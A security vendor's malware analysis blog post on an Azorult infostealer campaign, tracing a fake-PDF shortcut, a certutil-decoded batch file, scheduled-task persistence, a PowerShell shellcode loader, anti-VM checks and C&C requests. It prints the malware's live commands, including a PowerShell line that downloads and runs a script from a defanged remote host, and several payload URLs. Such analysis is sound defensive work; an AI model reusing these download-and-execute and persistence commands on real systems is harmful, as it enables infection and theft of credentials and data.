# Sneaky Azorult Back in Action and Goes Undetected

Cyble.com/blog/sneaky-azorult-back-in-action-and-goes-undetected/

January 12, 2024



### **Key Takeaways**

- · Azorult malware, identified in 2016, functions as an information-stealing threat.
- It is designed to gather diverse data, including browsing history, cookies, login credentials, and cryptocurrency details.
- We have come across multiple lnk samples that are distributing Azorult, suggesting an ongoing campaign aimed at targeting unsuspecting users.
- In the latest campaign, the Azorult begins with a zip file containing a malicious shortcut file posing as a PDF document.
- The shortcut file includes an obfuscated PowerShell script and commands to drop and execute a batch file using the task scheduler.
- · Further stages involve downloading an additional loader from a remote server, injecting shellcode, and executing the loader.
- The final step triggers another PowerShell script leading to the execution of the Azorult malware.
- The entire process of downloading and running the loader, as well as the subsequent execution of the final payload, occurs within the memory to avoid detection.

### Overview

First identified in 2016, Azorult malware operates as an information-stealing threat, collecting data such as browsing history, cookies, login credentials, and cryptocurrency details. Additionally, it can function as a downloader for other malware families. This malicious software was offered for sale on Russian underground forums and was specifically crafted to extract a variety of sensitive information from compromised computers.

Cyble Research & Intelligence Labs (CRIL) recently came across several shortcut files posing as PDF files on <u>VirusTotal</u>. While the initial infection vector was not present at the time of identification, phishing emails are common delivery methods in similar attacks. Our attention was piqued as the final payload turned out to be a loader that loaded Azorult into memory. Subsequently, we conducted a more in-depth analysis of the malware.

The Azorult campaign follows a multistage infection chain initiated by a zip file containing a malicious shortcut (lnk) file disguised as a PDF document. Within the shortcut file lies an obfuscated PowerShell script, along with commands to drop a batch file in the system and execute it through the task scheduler. The PowerShell script then proceeds to download an additional loader from a remote server, and injects a hardcoded shellcode which subsequently executes the loader. Ultimately, the loader file triggers another PowerShell script, leading to the execution of the final Azorult malware. Notably, all stages of the loader and final payload execution occur in memory without leaving any traces in the disk to evade detection.

### **Technical Details**

The Figure below shows the infection chain of the Azorult.



The figure below shows the citibank\_statement\_dec\_2023.lnk shortcut file.

|                | -              |              |            |          |             |
|----------------|----------------|--------------|------------|----------|-------------|
| Colours        | Terminal       | Security     | Details    | Previo   | us Versions |
| General        | Shortcut       | Option       | s Fo       | nt       | Layout      |
|                | citibank_state | ment_Dec_2   | 023        |          |             |
| Target type:   | Application    | ı            |            |          |             |
| Target locatio | n: System32    |              |            |          |             |
| Target:        | ,\System3      | 2\cmd.exe /a | cecho c3Rh | icnQgL21 | pbiB        |
| Start in:      | %temp%         |              |            |          |             |
| Shortcut key:  | None           |              |            |          |             |
| Run:           | Minimised      |              |            |          | $\sim$      |
| Comment:       |                |              |            |          |             |
| Open File      | Location       | Change Ico   | on A       | Advanced | I           |
|                |                |              |            |          |             |
|                |                |              |            |          |             |
|                |                |              |            |          |             |
|                | _              |              |            |          |             |

Figure 2 – Malicious Shortcut File

The execution process is initiated by the shortcut file, which triggers commands from the %*temp*% folder location. The command executed by the shortcut file is as follows:

## "C:\Windows\System32\cmd.exe" /c echo

c3RhcnQgL21pbiBwb3dlcnNoZWxsIC1jb21tYW5kICJJV1lgJ2h0dHBzOi8vbnJndGlrLm14L3dwLWNvbnRlbnQvdXBsb2Fkcy93cC1jb250ZW50LnB > KgZvPA3S.bat & certutil -f -decode KgZvPA3S.bat KgZvPA3S.bat & schtasks /create /f /sc minute /mo 1 /tn n5dMmJEBYc /tr "C:\Users\MALWOR~1\AppData\Local\Temp\KgZvPA3S.bat"

The command first creates a batch script file *KgZvPA3S.bat* into the %temp% location with Base64 encoded string. This Base64 encoded batch script is then decoded using *certutil*. The command then creates a schedule task *n5dMmJEBYc* which executes the newly created batch script *KgZvPA3S.bat* every minute indefinitely.

The figure below shows the task schedular entry.

| Task Scheduler (Local) |                                                                                                    |               |                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------|
| Tack Scheduler Library | Name                                                                                                    | Status        | Triggers                                                                                                    | Next Run Time                                                                                                    | Last Run Time                    | Last Run Result                                                                                                    | Author                                          | Created |
| isk scheddler cloredy  | Othershields.                                                                                                    | ites it       | A state of the second second sec | Contraction (second                                                                                                    | Berlin Steel (result)            | the later                                                                                                    |                                                 |         |
|                        | Othershillow:                                                                                                    | Real Property | RANG any day like ingend applicated intelligendation of later                                                                                                    | Test (but while                                                                                                    | Desire State and the Res         | and the second second sec |                                                 |         |
|                        | Contractor Space                                                                                                    | ine in        | References at a                                                                                                    | Sector Sector Pro-                                                                                                    | Contraction of the local sectors | 1040                                                                                                    | Contract Speciality                             |         |
|                        | And Designation of the local division of the local division of the | Sec.          | IN THIS AND HER                                                                                                    | 1. (P. 1997) B. 1998                                                                                                    | ALC: NOT THE OWNER               | 141                                                                                                    | TABLE INCOME.                                   |         |
|                        | de Classedal.                                                                                                    | ing is        |                                                                                                    |                                                                                                    | 10100-001-00100-001              | 10.0                                                                                                    | Party and services                              |         |
|                        | O'Centralization                                                                                                    | iter i        | When the local is president resulting                                                                                                    |                                                                                                    | 2-8-80 BC-04-62                  | STATISTICS.                                                                                                    | Carlos and Stationards and                      |         |
|                        | (Chargeleine)                                                                                                    | inet:         | Religion deland                                                                                                    | Test day product                                                                                                    | Berth (Bart (Selection           | 10.0                                                                                                    |                                                 |         |
|                        | Conception                                                                                                    | ine (         | to total analysis, other togened spectroscy? Interferentiation of this                                                                                                    | State of the local division of the local division of the local div | States and states and            | 100                                                                                                    |                                                 |         |
|                        | COLUMN TWO IS NOT                                                                                                    | 100           | Substantian all with a                                                                                                    | 1000 Barris 1998                                                                                                    | 500 AVE 1000                     | 141                                                                                                    |                                                 |         |
|                        | Contraction of                                                                                                    | inearly.      | in 1. The every sky - when higgered, repeat every 5 hour incomposition of colog-                                                                                                    | Transmission carrier                                                                                                    | THE OWNER AND ADDRESS            | (inter                                                                                                    |                                                 | _       |
|                        | InsdMmJEBYc                                                                                                    | Ready         | At 11:32 on 10-01-2024 - After triggered, repeat every 00:01:00 indefinitely.                                                                                                    | 10-01-2024 11:34:00                                                                                                    | 30-11-1999 00:00:00              | (0x41303)                                                                                                    | STATE OF ALL ALL ALL ALL ALL ALL ALL ALL ALL AL | 10-01   |
|                        | Contraction in                                                                                                    | 1000          | in a later with the first of the biggers is spectra and it is in the biggers is                                                                                                    | A 10 1000 000                                                                                                    |                                  | 1.000                                                                                                    | full-thanks a particular                        | _       |
|                        |                                                                                                    |               |                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        | General Triggers                                                                                                    | Action        | 15 Conditions Settings History (disabled)                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        | General inggers                                                                                                    |               | conducting seconds (association)                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        | When you creat                                                                                                    | te a task,    | you must specify the action that will occur when your task starts. To change the                                                                                                    | se actions, open the ta                                                                                                    | isk property pages usi           | ng the Properties                                                                                                    | command.                                        |         |
|                        |                                                                                                    |               |                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        | Action                                                                                                    |               | Details                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        | Start a program                                                                                                    | n .           | C:\Users\museum_l\AppData\Local\Temp\KgZyPA3S.bat                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        |                                                                                                    |               |                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        |                                                                                                    |               |                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                 |         |
|                        |                                                                                                    |               | Figure 3 – Task Schedular Entry to Ever                                                                                                    | ute Batch Fi                                                                                                    | ام                               |                                                                                                    |                                                 |         |

The decoded batch file KgZvPA3S.bat contains the following command:

start /min powershell -command "IWR 'hxxps://nrgtik[.]mx/wp-content/uploads/wp-content.php' -OutFile '%temp%\fqnIOQdR.js'; schtasks /delete /f /tn n5dMmJEBYc; wscript %temp%\fqnIOQdR.js"

This command further executes a PowerShell script which downloads a file *hxxps://nrgtik[.]mx/wp-content/uploads/wp-content.php* and saves it as JavaScript file *fqnIOQdR.js* in the temp folder, The powershell script further deletes the previously created task schedule entry *n5dMmJEBYc* and executes newly dropped *fqnIOQdR.js* file using *wscript*.

The figure below shows the contents of the 'fqnIOQdR.js' file.



Figure 4 - Contents of the 'fqnIOQdR.js' File

The malicious script initially verifies the operating system architecture (32-bit or 64-bit) and then checks if the file is named 'agent.js.' If the file is not named 'agent.js,' the script duplicates itself into the %programdata% directory with the name 'agent.js.' Additionally, the script downloads and executes the following two PowerShell scripts:

- hxxps://nrgtik[.]mx/wp-content/uploads/agent1.ps1
- hxxps://nrgtik[.]mx/wp-content/uploads/agent3.ps1

The purpose of the PowerShell script, 'agent1.ps1', remains ambiguous. However, it is presumed that the script is crafted to dynamically identify a specific field within a type of assembly. This type of dynamic behaviour is often used by malware to hide its true intent and make analysis more challenging.

The figure below shows the PowerShell script agent1.ps1.



The second PowerShell script, 'agent3.ps1', functions as a loader. It retrieves an executable file from a remote server, allocates memory, injects shellcode into that allocated memory, and subsequently initiates a new thread to execute the injected code. The figure below shows agent3.ps1 PowerShell script.



The script initially downloads a loader executable, *helper.exe*, from a remote server. Subsequently, it employs the *GDT* (*GetDelegateType*) function to dynamically create delegate types and the *GPA* (*GetProcAddr*) function to retrieve the addresses of specific functions from the *kernel32.dll* module.

Using the GPA function, the script obtains the addresses of functions such as *VirtualAlloc()*, *CreateThread()*, and *WaitForSingleObject()* from *kernel32.dll*. It then utilizes GDT to create delegates for these functions based on the acquired addresses.

The script proceeds to allocate memory using *VirtualAlloc()*, copies shellcode into a global buffer for the downloaded executable, and creates a new thread using *CreateThread()*, passing the allocated memory with the shellcode and the buffer containing the downloaded executable *helper.exe*. Finally, it executes the *helper.exe* thread and waits for the thread to complete execution using *WaitForSingleObject()*. The script section responsible for loading and executing the shellcode is depicted in the figure below.

|                | dan D                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| 67             | <pre>#marsbal = (System.Runtime.InteropServices.Harsbal)</pre>                                                                                                    |
| 50 59          | Excelling and and and and and and and and and and                                                                                                    |
| 01234567090    | (PVA.047 - 0FA terrel):01 VirtualLiDo         (PVA.047 - 0FA terrel):01 VirtualLiDo         (PVA.047 + 0FA terrel):01 VirtualLiDo         (PVA.047 + 0FA terrel):01 VirtualLiDo         (PVA.047 + 0FA terrel):01 VirtualLiDo         (PVA.047 + 0FA terrel):01 VirtualLiDo         (PVA.047 + 0FA terrel):01 VirtualLiDo <td< th=""></td<> |
| 71<br>72<br>73 | Ha-HWA_INTOR()_Beo_Length, (x1000, (x40)<br>Hanstall(CopyEeo, v, Ha, Beo_Length) /                                                                                                    |
| 74<br>76<br>76 | Timopour = Beneronal (Allocus)coni (Finopo-Length)<br>Benerohal (RCopy(Finopo, 0, Finopour, Finopo-Length) /                                                                                                    |
| 77             | Sthread = 677.1m0ke(0.0.4ks)ImageBuf,0.014<br>BMP0.7m0ke(10)code(1)1                                                                                                    |
| 20             | A sthinds thinds we                                                                                                    |

Figure 7 – Routine for Loading and Executing the Shellcode

The loader executable "helper.exe" is a VC++ compiled file with an invalid Digital Signature signed by Microsoft. The below image shows the digital certificate details of the loader file.

| Digital Signature Detai | s                                            |         | ?                | × |
|-------------------------|----------------------------------------------|---------|------------------|---|
| General Advanced        |                                              |         |                  |   |
| Digital Sig             | nature Information<br>ignature is not valid. |         |                  |   |
| -Signer information -   |                                              |         |                  |   |
| Name:                   | Microsoft Windows Pu                         | ublishe | er               |   |
| Email:                  | Not available                                |         |                  |   |
| Signing time:           | 25 September 2019                            | 02:04   | :45              |   |
|                         |                                              |         | View Certificate |   |
| Countersignatures       |                                              |         |                  |   |
| Name of signer:         | Email address:                               | Time    | estamp           |   |
| Microsoft Time-S.       | Not available                                | 25 5    | September 2019   |   |
|                         |                                              |         |                  |   |
|                         |                                              |         | Details          |   |
|                         |                                              |         |                  |   |
|                         |                                              |         | 0                | К |
| Figure                  | e 8 – Invalid Digita                         | al Ce   | rtificate        |   |

Upon execution, the *helper.exe* does an initial check on the language code for the current user using the *GetUserDefaultLangID()* API and terminates itself if any of the language code matches the codes given below.

| Lang coue | Language and Country |
|-----------|----------------------|
| 419       | Russian              |
| 42b       | Armenian             |
| 82c       | Azerbaijani          |
| 42c       | Azerbaijani (Latin)  |
| 423       | Belarusian           |
| 43f       | Kazakh               |
| 428       | Tajik                |
| 442       | Turkmen              |
| 843       | Uzbek (Cyrillic)     |
| 443       | Uzbek (Latin)        |
| 422       | Ukrainian            |

The presence of languages linked to countries in Eastern Europe and Central Asia in the code indicates a potential affiliation of the Threat Actors (TAs) in this specific geographical region.

After conducting the language check, the loader proceeds to verify if it is operating within a virtual environment. This verification involves collecting information about the display devices through the *EnumDisplayDevices()* API function and checking for matches with predefined strings. If a match is found with any of the hardcoded strings, such as "Hyper-V," "VMWare," "VBoxService.exe," or "VBoxTray.exe," the loader terminates its execution. The below image shows the function employed to verify the presence of a virtual environment.

## Lang code Language and Country

| A 72 E0              | 18 A78562                                      | Caxte vinware star sp     |
|----------------------|------------------------------------------------|---------------------------|
| 8830 58414700        | MOV EDT DWORD PTR DS: [<&EnumDisplayDevicesWs] |                           |
| 0000 10505555        |                                                |                           |
| 8D85 40F8FFFF        | LEA EAX, DWORD PIR SS: [EBP-7C0]               |                           |
| 33F6                 | XOR ESI,ESI                                    |                           |
| C785 40F8FFFF 480300 | MOV DWORD PTR SS: EBP-7C0,348                  |                           |
| 56                   | PUSH ESI                                       |                           |
| 50                   | PUSH EAX                                       | eax:L"VMware SVGA 3D"     |
| 56                   | PUSH ESI                                       |                           |
| 56                   | PUSH ESI                                       |                           |
| FFD7                 | CALL EDI                                       |                           |
| 8B1D 4CA1A700        | MOV EBX, DWORD PTR DS: [<&StrStrIW>]           |                           |
| 85C0                 | TEST EAX,EAX                                   | eax:L"VMware SVGA 3D"     |
| 74 44                | JE A785DE                                      |                           |
| 66:0F1F4400 00       | NOP WORD PTR DS:[EAX+EAX],AX                   |                           |
| 68 E01EA700          | PUSH A71EE0                                    | A71EE0:L"Hyper-V"         |
| 8D85 84F8FFFF        | LEA EAX, DWORD PTR SS: [EBP-77C]               |                           |
| 46                   | INC ESI                                        |                           |
| 50                   | PUSH EAX                                       | eax:L"VMware SVGA 3D"     |
| FFD3                 | CALL EBX                                       |                           |
| 05.00                | TECT CAN CAN                                   | and that we a cruck on it |

Figure 9 - Anti-VM checks

After ensuring that the loader is not running in a virtual environment, it proceeds to extract the MachineGuid from the victim's machine, specifically from the SOFTWARE\Microsoft\Cryptography registry. The image below shows the malware querying the registry to obtain the MachineGuid.

| 33EC 14<br>53<br>881D 2CA0A700<br>56<br>57<br>894D EC<br>894D EC<br>8745 FC 0000000<br>C745 FE 0000000<br>C745 FC 0000080<br>8045 FC<br>33F6<br>50<br>52<br>52<br>52<br>52<br>52<br>52<br>52<br>52<br>52<br>52 | SUB ESF,14<br>PUSH EBX<br>MOV EBX,DWORD PTR DS:[K&RegQueryValueExwx]<br>PUSH ESI<br>PUSH ESI<br>MOV DWORD PTR SS:[EBP-14],ECX<br>MOV EDI,1<br>MOV DWORD PTR SS:[EBP-4],8000002<br>LEA EAX,DWORD PTR SS:[EBP-4],8000002<br>LEA EAX,DWORD PTR SS:[EBP-4]<br>XOR ESI,ESI<br>PUSH EASI<br>PUSH EDI<br>DUSH EST | ebx:"MZ朝"<br>ebx:"MZ朝", 00A7A02C:"Dà"u Š"u ō"u" |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| 68 2015A700<br>68 02000080<br>FF15 28A0A700                                                                                                    | PUSH A71520<br>PUSH 80000002<br>CALL DWORD PTR DS:[<&RegOpenKeyExw>]                                                                                                    | A71520:L"SOFTWARE\\Microsoft\\Cryptography"     |
| 8540<br>8045 F4<br>50<br>56<br>8045 F0<br>50<br>50                                                                                                    | DINE ATSFES<br>LEA EAX,DWORD PTR SS:[EBP-C]<br>PUSH EAX<br>LEA EAX,DWORD PTR SS:[EBP-10]<br>PUSH EAX                                                                                                    |                                                 |
| 68 0815A700<br>FF75 FC<br>FFD3                                                                                                    | PUSH A71508<br>PUSH DWORD PTR SS: [EBP-4]                                                                                                    | A71508:L"MachineGuid"                           |

Figure 10 - loader fetches MachineGuid from the registry

The acquired GUID will be utilized for communicating with command-and-control servers (C&C).

Subsequently, the loader generates a mutex named "F3B7D5F3-30F3-BAC3-F3F3F3F3F3F3F3F3F3F3" to prevent the execution of another instance on the same machine. The following image shows the function call with the mutex name used by the loader.

| 00478338 |               |                                     |                                                 |
|----------|---------------|-------------------------------------|-------------------------------------------------|
| 00A70330 | 50 EOFEFFFF   | DUCH CAN DIG FIN SS. COPPLING       | aav+1 "/cop70cco_00co_04Co_coco_cococococo      |
| 00A7833E | 64 01         | PUCH 1                              | eax.L (FSB/DSFS-SUFS-BACS-FSFSFSFSFSFSFSFSFS    |
| 00478241 | 64 00         | PUSH 0                              |                                                 |
| 00A78343 | FE15_3CA0A700 | CALL DWORD PTR DS: CACreateMutexWol |                                                 |
| 00A78349 | A3 F094A700   | MOV DWORD PTR DS: [A794F0] , EAX    | eax:L"{F3B7D5F3-30F3-BAC3-F3F3-F3F3F3F3F3F3F3}" |
|          |               | Figure 11 Mutex Creati              | on                                              |

Figure 11 – Mutex Creation

Following the creation of the mutex, the loader proceeds to obtain a handle for the Microsoft Enhanced RSA and AES Cryptographic Provider, facilitating cryptographic operations that involve RSA and AES algorithms as shown in the image below.

| 1.1 |                                |                                                                      |                                                                 |
|-----|--------------------------------|----------------------------------------------------------------------|-----------------------------------------------------------------|
|     | 8915 A090A700<br>FF15 A0A1A700 | MOV DWORD PTR DS: [A790A0],EDX<br>CALL DWORD PTR DS: [<&wsAstartup>] |                                                                 |
|     | 68 00000F0                     | PUSH F0000000                                                        |                                                                 |
|     | 6A 18                          | PUSH 18                                                              |                                                                 |
|     | 68 DC10A700                    | PUSH A710DC                                                          | A710DC: Microsoft Enhanced RSA and AES Cryptographic Provider"  |
|     | 6A 00                          | PUSH 0                                                               |                                                                 |
|     | 68 EC94A700                    | PUSH A794EC                                                          |                                                                 |
|     | FF15 04A0A700                  | CALL DWORD PTR DS: [<&CryptAcquireContextA>]                         |                                                                 |
|     | 85C0                           | TEST EAX, EAX                                                        |                                                                 |
|     | ¥ 75 20                        | JNE A783CF                                                           |                                                                 |
|     | 68 080000F0                    | PUSH F0000008                                                        |                                                                 |
|     | 6A 18                          | PUSH 18                                                              |                                                                 |
|     | 68 DC10A700                    | PUSH A710DC                                                          | A710DC: "Microsoft Enhanced RSA and AES Cryptographic Provider" |
|     | 50                             | PUSH EAX                                                             |                                                                 |
|     | 68 EC94A700                    | PUSH A794EC                                                          |                                                                 |
|     | FF15 04A0A700                  | CALL DWORD PTR DS: [<&CryptAcquireContextA>]                         |                                                                 |
|     | 85C0                           | TEST EAX, EAX                                                        |                                                                 |
|     | V 0F84 82000000                | 3F A78451                                                            |                                                                 |

Figure 12 – loader gets handled to a cryptographic service provider (CSP)

Next, the loader proceeds to establish a scheduled task named "Firefox Default Browser Agent 458046B0AF4A39CB" utilizing the COM objects accessed via the previously fetched globally unique identifiers (GUIDs) from the victim's machine.

| C745 F0 05400080<br>FF15 20A1A700<br>8D45 E8<br>C745 E8 00000000<br>50                                                                                                | MOV DWORD PTR SS: [EBP-10],80004005<br>CALL DWORD PTR DS! [cdVariantInts]<br>LEA EAX,DWORD PTR SS: [EBP-18],0<br>PUSH EAX                                                                                                    |                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| 68 0010A700                                                                                                    | PUSH A71000                                                                                                    |                                                    |
| GA 01 000<br>GA 00<br>C745 C0 00000000<br>FF15 D0A1A700<br>85C0 77105 9C<br>85C0 8840 E8<br>835C 10<br>85C1 885C 10<br>85C1 0<br>85C1 0<br>85C1 0<br>85C1 0<br>85C1 0 | PUSH 1<br>PUSH 1<br>PUSH 0<br>PUSH 0<br>PUSH 0<br>PUSH A71020<br>MOV DWORD PTR SS: [EBP-40].0<br>MOV DWORD PTR SS: [EBP-40].0<br>CALL WORD PTR DS: [ACCOCCatEInstance>]<br>MOV EX.DWORD PTR DS: [CASYAllocStrings]<br>JS A76889<br>MOVUPS XMM0,XMMWORD PTR SS: [EBP-64]<br>MOV EX.DWORD PTR SS: [EBP-64]<br>MOV EX.DWORD PTR DS: [ECX]<br>SUB ESP.10<br>MOV EX.DWORD PTR DS: [ECX] | ebx:"MZ朝"<br>edx:L" \"C:\\ProgramData\\agent.js\"" |

Figure 13 - loader uses COM Objects

This task involves the execution of the previously downloaded "agent.js" file located in the C:\ProgramData\ folder using "wscript.exe". The image below shows the function used to create the scheduled task.

| All Running Tasks                                                                                                    |    |    |                                 | Х   |
|----------------------------------------------------------------------------------------------------|----|----|---------------------------------|-----|
| Task Name                                                                                                    | S  | R  | Current Action                  |     |
| Cantellan                                                                                                    | 1. | ×. | The second second second        |     |
| Firefox Default Browser Agent 458046B0AF4A39CB                                                                                                    | U  | U  | C:\Windows\System32\wscript.exe |     |
| S construction of the second second sec | 1  | 1  |                                 |     |
|                                                                                                    |    |    | present the second second       |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
|                                                                                                    |    |    |                                 |     |
| <                                                                                                    |    |    |                                 | >   |
|                                                                                                    |    |    | End T                           | ask |
|                                                                                                    |    |    | Refresh Close                   | 2   |

Figure 14 - Schedule task to run agent.js file

Subsequently, the loader generates a 20-byte random number through the *CryptGenRandom()* API. This generated ID, combined with the *MachineGUID*, is utilized in the initial request to the C&C server to retrieve the configuration data. The image below shows the HTTP request from the victim's machine to the C&C server.

| Marken         Operating         Case           44.00         0000000         000000         000000         0000000         0000000         00000000         000000000         0000000000         000000000000000000000000000000000000                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Image: Section of the section of the sectio |
| A71AC8:L"Content-Type: application/octet-stream\r\nContent-Encoding: binary\r\n"                                                                                                    |

Figure 15 – Loader attempts to retrieve configuration data from C&C

Based on the configuration response received from the C&C, the loader may proceed with other malicious activities from the victim's computer.

Following this, the loader generates another URL string to execute a next stage PowerShell Payload "sd2.ps1" from an additional remote server "hxxps://nrgtik[.]mx/wp-content/uploads". This entire process is carried out without leaving any file on disk. The image below shows the initialization of the ShellExecute() function to retrieve and execute the PowerShell script from the remote server.

